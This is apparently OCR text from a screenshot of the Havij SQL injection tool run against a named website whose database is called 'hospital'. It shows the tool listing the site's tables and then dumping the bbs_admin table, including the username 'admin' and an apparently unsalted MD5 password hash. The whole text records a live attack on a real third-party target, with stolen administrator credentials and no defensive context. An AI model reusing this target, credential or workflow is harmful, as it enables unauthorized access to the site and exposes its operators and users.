 Havij
Target: http://www.rzdgyy.com/news_list.php?type_id=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
hospital
appo_user_info
banner_info
bbs_admin
id
user_name
user_pass
user_email
user_bk
bbs_bankuai
bbs_fj
bbs_forum
bbs_links
user_name user_pass
admin 202cb962ac59075b964b0715...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Columns found: id,user_name,user_pass,user_email,user_bk
Count(*) of hospital.bbs_admin is 1
Data Found: user_name=admin
Data Found: user_pass=202cb962ac59075b964b07152d234b70